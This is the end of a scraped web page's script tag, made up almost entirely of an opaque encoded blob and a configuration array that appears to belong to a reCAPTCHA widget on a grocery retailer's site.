DdcOnw6AaFCvDtwrCvWXCtgvCtgsOW2PDo8O0wpPDm8KrwpfCtVlUcS/ClWN3DMK4w6DCk8OwwrHCiBjCjCYZcxcRC2lNZHvDuH3ChsKBwrPCqMKoMcOVwrbDgMOVUEvDq0HDjl3DuMOQHcOhwoTCvsK/[base64]/Ck8OywrljAcO9wq8xw7wyw7/Cu8KFKylwKGjCksOFw6/CnEzDrMOWeMKzEcO0bhzCtsK9csOZGcOYfgTDhRwcd0LDs8OlNcK4wrPChsK5M8KXw5UPw7MUwofDjQR3Yg/DvmTCjR5ODsOYWMKXd8O+LMKrasKGwpouw5jDuQPCvMOxQsODwprCmVPDlMK9w5lVUhUVw4Mqw53CglzDqkzDujAtFsOUD8OmwpF8JMK9wqNlRwzCpnRKwqTCszLDiEsnQlLDrMKEIMOVBMKgw5Myw75ebcOeOD9/wozDrMKLw53CtMK5aFsGA8K6dsK4w4LCjMKTPcO0FcK2wq5+fMOWVMObeMO9HsKVHcO7wqjClkVxwq9kLsKofVpfDcKNwrzCkjfCkAo+w67ChzzDgcK7w57DjnLCrsOowqDCs8KvOcODBQ/Cs8OENMKVLx1JRktLfiPCvV1Fw6fDoFDCvzTClsOeVMOMSxBfDGDDnsORw50tNg7CvMOXwpXDjsKkw4IsEsK0woJJUMKAN8OfW8Ovw43Du8KtDk3CsTlUPlccwrwXasOJBgNfdcOZw4zCjcOew6NiOcOTwobDgAAPwqDDlcONw4/DjMKwwrxUw7nCkFTDsjbClsKUwrLDo8OtwrHCtsKTwqzDisKYWUpWEsKTw7R4wqw4a3nCkDjClcOewo3DocOBKsOBwr/Cn8OyWEcNd1IKeMKmEMKdw5jDuT/CkzVVw47CrsKVw6HCmADDo3HCnQHCoEfDv1ULw6NbwpUvw5cOwq/[base64]/DtxUsF8KMBjceL8OnOkVjwqFAw60+KS/[base64]/w4ZpwpgjVcKrITgTPRhAYMO2NVbCn8KRw6lYwr7DtQlGw5Uowr5SwrxQVTFlEWkMBcOlVDbCuETDhcOBVHRqw7PCjcO6w4wTw6jDklUDSCc2w73Cs8K8FcO2HsKJw7Qja2HCvVfCvkdvwppYG8Kkw7PCqcK0BcK3TnrDosOcbcOQIMKSG0nCmcOJw4rCnx/[base64]/CvsO4DQN3wpPClMOKDCJswrjDscOvwpXDhsOBQ8K5UXgNw7kRwqkXw5bDqsOrwoBSN1TCncORwrxkRHBqwqUEdsKGZgfDmQFDbXsow45GQsORbcKvw6sVw5dlVcKCZhc0wrpaw5DCicOuW2Vgw7/Cj8Krwr/Cp8O9O13DpHU/w4vCjCgDZsKhNlMbMnPDoBHCljlbw5opfVIwwpFzRcKVTQpqw4fDnzXDuMK2wp5vwovDs8O7woXCvyFHGMK+wpvCjMK7YsK/KDDCjRDDoW/[base64]/DhT3CjCQZAMOhw6d3RMOePkM7w548Z8K5ZMK1J8KEV2IBwqoQwofDjcOjwrTDv8Oowo5GwqXDocOPYcOzRMKUG3vCvTrDvm/CqCsGwrDDh8ODwpEgwrjCvMKkF8OAwrR7wpvCkMKsw5PDncKIwoPDg3bCjHfDrF9mOcKsAsOxXDB7wpp6wr1nwpDDh8ObNWPDt3JNFMKOKiDDiBhTMsOIwoHCosOgwp7Cj8KBNE3DvsKkw5QHw4nDiFjDgRkMwpfDh1oBwq/[base64]/Cj8K0XsOHwpJlwp9vb3dYXC5Gw6Rvw5jDuXHDpMOawo7CjsKbwovDncKXcXFyFj9eBVZiH0HDm8KXwqEtw51JIsKXesOLw7/[base64]/KAMELRhKw6HCvHJXw6PCulXCl3TDoMKOfUrCgE16JMOJw6New4ABDcORQBYjTMO7MMOaw4xqw78JFDJYe8OXw63CosO/AcKmZSjDoMKEfMKKwr3DqsKow7oew5zCm8OYwoJMUTIvwpPCgcOibV3CqMORT8OVwpcScsOTQFNVaRTDr8KVUcOTw6TCmsOwPSzCsQrCiETCtS8vWsKKFcKcwqLDo8Odwr5jwq9DfW5WN8OEw48yGcO5ZVfChcKvLk/DlywBf2VfMl3Cv8K+woEjIA7CrMKhTGzDqwfCn8Kuw5xNLcOMw6/[base64]/CscORwrzCqCotw7TCnGvCulDDhx8UCsKmwpHCnEwrwqPCoSRlwpzCnDjDicKvOj9mwo/[base64]/Csl3CpG5HLULCqMKrFcO6RFzDtkDDi2ADw5nComczAcKlwp97cjLDl8O1woXCjcO/[base64]/DjncmwrPDu8O1CcOEEcOiV8OOZ8OxB8OPacOhJQh8V8O4HRpNNhkyw6tGK8OcwpPCl8K+woDCkGbDsR7DicK0aMKoYUlqwrF8Mx9pJcOXw4dWBMKmw5/DrsK/[base64]/Cj8KZccKqe8OdVhzCqMOGY3DClcO1FkNCw4gfcw43wpRawpUfeMOwwpEIw4/ClMOLwrw0EU/DtFFhDlbDkgfDqsKHw6DDtsOgF8Kxwp/DhVccw5xsScKsw7FoSEbCuMKHUMKJwrk5wrMAVWhlFMO2w5jDmMO8aMK3e8Oqw4PCqxwvw6/[base64]/DtMKWDHnCjcOpw6wIw4TDiis/w7TDicKfJVs8fzLCryVWWMOwfVnDlsKuworCnynCjsO2w4/CkMK2woMwX8KEdcKTX8OHwrnDoVlrwpR4wojCiXohMMKiasKudD7Do2g/M8OGwrzDisOJOBUqG0PCkmXCqFbCvUQLaMOkZMO6BHDCuFLCujrDiVfCi8OzZcKNwrzCu8OMwqtxYD/DkMODUsOmwozCvcKSGMKKYxN9RWXDsMO1EsORBHcsw7VOw4DDiiw4w6XDtsK+wr8QwpwyEFw4A0ZkwpR0worDtFwmWsKWw7fCoCQOIgbDswlRAMKWVMOZagjDr8OzwrYpAcKvCC5bw6Mdw5DDjsOXCyLDnkfDm8KuAEUMwq/Cl8KuwojCs8K/[base64]/[base64]/Dh8KoQsOFwo8LwrnChSTDicKcwpxjw7w8wq7Cm2lxS8KnFHwlwq51w5hBw7rCrRY6MMKbw64QwqLChMKnw5jCljUmDnLDgcKHwoEsw5/CugpiVMOQAsKbw5ZzwqFbeQ7DhsK6wpvDmwUYw5fClERqw63DgW17wr7CnEAKwochPizCqlfDhcKEw5DCkcKbwrIJw5rCicKaD1TDusKTcsOjwpVkwqgSw4jCiAcqwpwGwobDmT9Jw6LDnMOWwqBYTH7Cq2YDw5jDkXTDi0vDr8OhIMKOLcKCwr/CjMOZwpHCkMKOf8KMw5PCp8Osw7Etw5wEcCQFEXI4XMKXUQHDhcO8Z8Kuw4knBA1Uw5BJJMOkRMK1ScOkwoY+wp95NcOgwp91J8Kdw50JwoxYHMKDVMO4IMOtEiJQwo/CsWbDhMK2wrbCgcKsdcKtQUoJX2AUb3JpwoEnGkfDv8O+wrodASRZwqsKHRvCoMK3w7PDpnDDsMOrIcOwOsK2w5QvOMKXCTwaWw4UDTzDtzLDvsKWe8KPw63CucKLey/CgsO9Y1LDn8OPGB8aWMOqVsOdwrvDtQDDq8Kcw4TDp8OKwrvDrEVBBlMCwq8mPhTDqMKHw5Qbw64/[base64]/Ds8OsBBUMT3HCnHVnwo7CiFbCvcOlO8KQPcO4Xmt/CMKawovDpMORw6FOLsOwcMK3ZMOpMsKxw6hZwr4kw7PCiFInwqnDolxLwpHChjFHw6nDrT5/[base64]/Dl3nCvhYhNxTDr2hJBjB9B8OiZ8OYwrI3woR/w6nDrBUZwrstwp7DnjvCksKTwqPDhMOoDMO2w6BgwqpiFBZmHMKgw7sQw5PDgMOZwpvCoE3DmsOhODsAccK7KT1FQywJVx7DqD4gw6LCm0pKAMKoMcO6w4TDl3nDpWI2wqUeY8OPFw5ewrBGHXjDiMKDwp5owrAGQQfDhW4wLMKSw4E/X8OpcBzDr8KuwqPDjzfCgMOzwpdOw5t9X8O6cMKRw4vDrMKRXRzCmsKJw6LCiMOCEyjCgHzDggFBwpQ+wqjCvcOeZ33DlDTCksO4KTbDmsOqwolbJsK/w5cvwp0WGBEnccK7A1/ClsOvw4pVw5HCgcKow5wXDB/[base64]/[base64]/DsVHCqMODw6ZsAlwnwrcIFsKjAMOcwrEUwpsYF8K6w7nCksOjNcKVwr1GNyXDnXVuBcK5WBnDvFgDwoTCr0QGwqZ/EcKqOV/Ctz/DgsO9Tk7Cn2gGw49xR8KYFMOuaXIYEQ/Cn1HDhMKPdFrDmUjDuUIGMMK6w4xBw6jCkcKfEzR1GTEhM8K9wo3DrsOzwp/[base64]/[base64]/[base64]/CocOEwoEKwrfDsi4OesKEDBbDn8KyVxBKw4x9wpELXsKiw6MnwqBLwq/ChR/DpsKvV8O2woZywp97w53Cjg8Cw4LDpH/CtsOPw4ZzRnZbwp3CingBwppoPsOXw5bCnmhOw7nDrcKDGMKWJz3ChgTCqnVXwptqwqwZB8OeUkhmwrvCm8OzwobDqsOYwqbDoMOaN8KKQcKbwpDCmcK0wq3DlcKRAsO1wpVMwoFCKsOfw5DDsMOXwpzDkcOcw5PCrxgwwonDqEBlMATCkj/CrDMDwpXCocOUScOCwrPDucKQw45LaUbCkAbCjsKywqrCkzAXwrgVXcOuw7fCusOww4DCk8K6IMOyGcO+w7zDusOww5LDgQvDthwUwo/DhDzCtn8Yw5/DoR4Dw4nDmR83wrzCs2HCu1nDk8KyWcOsMsKcNsKEw4M5w4fClkbCg8Kuw58NwoZZJwURw6psAGkuw7wkwrQVw5A3w7vDgMOwScKFw5XDksOCPcK7LgdFYMKqMzbCqk/DhhzDnsKqBsOPTsONwosRw4LCkmLCmMOgwqXDvcOpSm5Owo9iw7zDtMKcwqI8A3d6a8KTNFPCo8O+VA/Dp8O8dcOndErDoy1PbMOMw7TCsgLDlsOCbXk2wqsdwo81wphsCXBMwqN8w6XCl01mGMKSVsK/[base64]/CqXY0fMOLCArDvcOZw78RwpLDjkIiAm45RMOiwrsSTcK0w55Dc1nCucOweAzDjMKZw4NPw7TCgsKJw6htOi44w5rDoT5hw6E1UQFnwp/CpcKnw5HCssK1w7g/woHClg4zwqPCjcK2HsOrw6RCasOFRDHChXzCscKQw4vCoV5pYcOuw78qH2t4Xn/CnMOYZ3HDncKLwqVww4UYXCbCkwEjwq7CqsKNw7jCqsKdw4BvdSYfEht4cibDpsKre2R/w4PDgQTChG8xwqAewqAfwr/DvsO3w7tzw7bCmsKdwoPDoQvClB3DgR50woRaFWzCvsOpw6jCosKAw7jCncOjUcK8bsOSw63CkkXCssKzwoJVwozCqlJ/w7rDnsKeMzgowqLChTHDuTfDhMO2wpvCsj0Nw75yw6XCmMKIGsOJTMOFYSN1JSNEasKCwoFFw5ckZVJpXcOmNnMgHh/DrRVWe8OPEjYOB8KAL1jCg1rDmHx/[base64]/R27Cul1Gwq0JQ1nCncKawonDr8O2wpHDo8OKYEoBw5jDkMKuwpYQS3nDu8OzXk/DocO2dkrCncO6w74TJsOhX8KXwosDHnPDhMKdwr3DoQvCucOFw5TCglLDs8Kew50NfUZXLnsEwoLDs8ODSzzDvA83cMO0wq85w6Uqw6oCJTbCgcO/JXLCisOULcONw6DDiTdBw4HDv2A+wrIyw4zDnQLCncOHwqlGSsKAwpnDnMOEw4fCvcK0wp1DHwbDpT54f8Oww7LCm8Kfw6PCjMKmwrLClsKHD8OKQ1fCnMOHwqIBIQh1AMOtD3bDnMK8wr/ChsKwX8KXwrHCikXClMKNwqHDvGFlw5jCoMKJOsKBMsOZB2JWScO0dRtxdS7Cp0Quw6geDFoiJcO+w6nDuV/[base64]/w6PClBotPwFcb8KtOcKHbA7CqsO4dk96wq/Cg8KUw7HCmEvChm/ChMOLw4jCscKhwpZswrHDgcO7wonCuAlSJcKJwo3DvcK+w4dzTcOfw6bCtsOZwqUiCMOdPCPClFI/wrnClMOeLBrDgCNDw6p+ej1ieGbCjsORXS0IwpVewqE/[base64]/HMOQw5R5w4QOw5cOWHRsQCPDkS9KVsKowrJeQmzDjsOLUhBBw4tTZMOkK8OKTwMnw4E/CcKYw6LDhsKfez/DlMOALFw/[base64]/[base64]/CpsKFRFF1E8KQw7PCqMKZMsOwUyDCilN/ZcOaw4rCoT1Hw6k/wrkdBWnDpsOwYT7Cv3R9ccOXw6IAVUvCqXfCnMKHw4XCjDnDrMKvw6BEwoLCmzhFXC8MN1Azw605w4zDmS7CtwjCqkhYw74/I04xZhPDk8OJbMOqw50IAQ5wTD3DpsKNH2pmRkcMY8OUV8KTDy9eWgDChsO4SsOnEB11RCRrQiA0wpvDiRdZLcKrwoXCoCnCmDhQw6ovwpY5QmIDw6DCvnzCknXDn8Kgw7NTw4sJT8OWw7cuw6PCicKuNAnDpcOwT8KFLMK/w7bCusOBw6bCqQLDhRsgHh/[base64]/DksOzwr3DisKeSMO7w4rCocOfw7TDsg5XFcKSa8OqJi0ITsOMHTnDjx7DuMKZOMK5FMK2w7TCrMKJPyTCuMKUwpzCtgd9w53CsHYxasOCby9FwrXDnlvDusOow5XCgcOmw49iCMKYwrvCu8KUSMOtwrljw5/DjcKiwqHChcKlPkEjw7pMTnbCpHzCt3PCqhzDlk7CscO4bwkRw5rCjS/Dg1AvNFDCkcOcSMK/wo/[base64]/CnQfCg8KMwoMPw6tsCXHCtwA3w5TCpcKlDMOxwr9Bw5EMccOHdFgSw6bCpQbDo8OTw4wAfmIBaBvDq1PCnBc7wrbDqgzCjcOJYVnCpsKQVUfCnMKAFFJKw6LDv8OewrLDr8OjflwESsKlw6dQMlFnwrk8AcKsdcK8w7kue8K1C0UpXMObPcKXw5rCtsKAw6gGU8K6Ij/[base64]/IcKfw7kewptWwrPDssOXZypmIMK9w4jCkFDDokdVZMK2WB0aEmvDr2oDWWfDiDnCpsOkw5bCi0JOwqDCiWEXY398UsOywooRwpB3wr5EGy3Ds2sHw4odQl/CoUvDrRvDp8K8w6nCvwYzMsOowrfCl8ORA09MY1xHw5YPe8O+w5/CpF1vw5UmURBJw71ewpnDniYGW2pPw6hBL8OrJsKDw5nDs8KXw7gnw6vCtl7CpMOhw5FGfMK5w7crwrpWAg9EwqEpb8KxAzvDmcOgJMOqSsKlfsOEH8KtbRTDp8K/JMOYwqVmGD9zw4jCngHDmn7DmcO0I2bDvTp/w7xAOsKYw40Gw50fPsKiLcO0VgRCEyU6w64Mw5/DvjrDiHcZw4XCuMKTaxI4TsOewqXCjFgSw7QyVsOPw73CgsK/wp3Ct3TCrXxKeUIqUsKRA8KZPsOOaMOXw7FFw71xw5o7bsKFw6t6IcOiWDxIUcOdw4oww6jCtyYccXhxw6FtwofCqhdywr3Dr8OARAMgD8O2PWrCrh7CicKsVMO0A1DDrknCqsKTQsK/[base64]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[base64]/DhTLDn8OFwrTCoxDCicKkRMK9w7Q1wpvChnsiJlYkHcKeHgFHMsKLB8KTSynCqTTCmMKOFBVSwoguw691wqDDi8OsWFxITcKEw63Dhi/Dhj3DisKowpzClBdebAhxwrlUwovDoh3DrkrDsi9gwo7DuHrDtX7DmgLCvsONwpAHw71kUG7DoMKqwpIfwrYfCMK1w4DCvMOpwrrCkDlHwoXCvsKwOsKYwpnDicOHw5Bvw5PChcO2w4wdwqnDscObw7p0w4nCjTdOwprCjMKqw7pZw60Kw7FYFMOnfU/DsXPDrMO2wpUYwo/[base64]/[base64]/woY2w5zDiMOYZ8O8FcKqFsK3UsOywqIKfsOnS2JjWMKcw6XChsOxwpHCpsKDwpnCqsO+H01ieBXCk8OuFGBRQh09fhpdw4rCnMKIMgzCk8OvFWzChHVhwr84w7fChsKVw7hkB8ONw7khZQXCm8O9wpVAOQfDjScuw6jCtMKpw6/CgDXDj3DDrMKZwopFw5oOSiMew7PCkxjCt8KYwoZOw7DCuMO3ZsOnwrtVwrlEwrTDtyzDosOKLknDl8ORw4rDt8KWXsKuwrhzwrUAaXczKTZmHGfDu09zwpUow6vDgMK5w6PCs8OrN8Oowq8qa8OkcsKBw5jCuEhLOwbChVXDmV7DvcK4w5fDpsOLwqx5w5QjRB/DviDDpErCkjHDtMOZw4FNFcOrwqg/eMKnDsOBPMKAw5HDrcK2w617woxvwoPCmzQxw5U6w4DDjTJeRcOsYsKCw7rDk8OfBkUSwoHDvTVWUwJHBw/DsMKYVsKiai0wXcK0asKmwq7DrcO5w6bDhMK9QFLChcOAG8OWw47DpsOMQxnDnWIkw6rDiMKqf3fCr8O6wqfCh2jCu8OdK8O9DMOUMsK/[base64]/DrF/DvDIrwrjDgjTDsXzDn8KwF1/CosKGw5lmXsKyDSQdFCbDlgwTwoxcDBnDrWTDjMOrw6Z4w5hvwqJvEsOiw6l+CMK2w60FUmYHw6PDg8OdIMOrSWM9wpNOQMKQwphUFDpEwoTDp8OSw5gdT0bDgMO9P8OawpHCl8KWwqHDsgbCpsKnOyvDtVHCtl/[base64]/Ch1vDuizDmsKuBClpw4AANWl1WcKewqgsBg3CgsOqwqYEw5TDocKAHz06wo5EwqvDpMKyXyxAJ8KmYxJ0wrxMwqvCvGp4Q8ORw7lLOlFeW0deeBhPw6c6OMOHCMO6RXDCh8O2a27Dr03CvsKXZcO9dCAlf8K/w5JOesKWRD3CmMKGD8Kbw44Nw6AJFCLDg8OqTMK/[base64]/[base64]/ZU48XcO4w7PDqcOZw4cYP8K9I8OXw7zDk8O2DMOzw57DiztdJMKFW0wTQcKlwqxXYW7DnsK3wr1eZTNIw6tga8ODwoRsTcOowoHDmHwta3cmw40bwr1WC3Q5UMOPXcKlJRLDjsOzwo/CsnZkAMKYCVcVwpDDocKcMsKgY8OewoZww7HCgh8Dwopnck7CvDsBw4R3K2TCqsKjVz5hfXXDscOnVRbCjCfDkzN7R1NLwqDDuTzDjGJIwqXDgx8vw48/wr0vH8Kww51jUXrDpMKDw4BbDQ53HMOtw6vDuE8SMTbDiBfDtcOZwotOwqPDvCXDqcKUacOnwqLDgcO/wqB4wpoDw4PDr8Kew79Pwrp3wqDCscODIcODRsKtVXAqKMO/w6zDrcOTNsKDw7bCjEbCt8KmbQDDvMOUBz5iwpV7Z8KzZsO1PsOIGsKewqPDqwZ4wrBkw6ESwrYdw4bCvMKWwpnDvHTDkF3Dojxef8OoVsOFwq9BwobDhgDDosO/DcOWwpk7Mi8qw60lwpcubcKzw7JvOxoUwqHCn1AwasOBVlHChDBywpQyRXTDssO7SMKVw4jCszFMw7XDtMKqKhXCnEENw6YMB8ODfsKBVVZgWcKIwoPDtcOsHl9tfRJiwqzCsnfDqHHDk8KxNi0jC8OROsO2wp8YCcKxw6fDpRnDhhHDkG/CiH5Ew59EcV9uw4jCrMKuLjLDgcOow6TCmU1pwpsEw5TDnAPChcKoEcK4w6jDu8KQw73CqHvDg8Ohw6FvAg7Ci8KBwpzDjWhsw5UNBRnDhgFCScOKw4DDoAVAwqBaClfDpcKJLmUuQ1Rbw5jCvsOLBmXDozxCwr8Kw7/ClcOfbcK2M8K8w4N/w60KFcKjwrLClcKGYgvChmnCs0Ijw7PCq2NxF8KqExJbDlVCwqPCncKxAUQOQVXCjMKQwoxfw77CtsO7WcO5TcKrw6zCph5HKXvDiSdQwoo/w5/[base64]/ClcKVcDU2w6nDgMO/wrIpw6huw4TCsRLDpcKHw445wpZ4w79Gw4VrMsKxSlLCvMO2w7HDncOCEMOew6XDvTFRV8OifSzDunc5SMKcF8Omw6NpWXxPwpIOwoXCl8O/aFTDmsKnG8KkKcOXw5zCngxxRsK2wrcyD3PCqxnDuD7DtcOEwqRUA0XCq8KgwrTDlSFOYMOHw7zDqMKfWkfCm8OOwpYZBm9nw4tPw6/DocO+NMOGw5/CscKvwoAew6Iew6Ysw4bDicO0UMOoaHLCrcKAfHw9OXjClCZJTXrCmsKuRMOkw7wsw5Bow4l9wpk\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,773],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221murP+nt3EcBHoXxyOT2WlZPhCQkQJGo8pDVjvt3yJo\\u003d\x22,0,0,null,1,1768401384655,0,0,[212,241,170,217,94],null,[251,170,189],\x22RC-S_tr4GV4ySqaIA\x22,null,null,null,null,null,\x220dAFcWeA4K178rLtnSpckCbqI7TKI1A3FfA4IuhMNi9mCruj93PQcCxdVoZoGpAzxVJHQn_qhkgU-9cZ2eN1zpO-ZcuJMp9LDnkA\x22,1768484184841]");
    </script></body></html>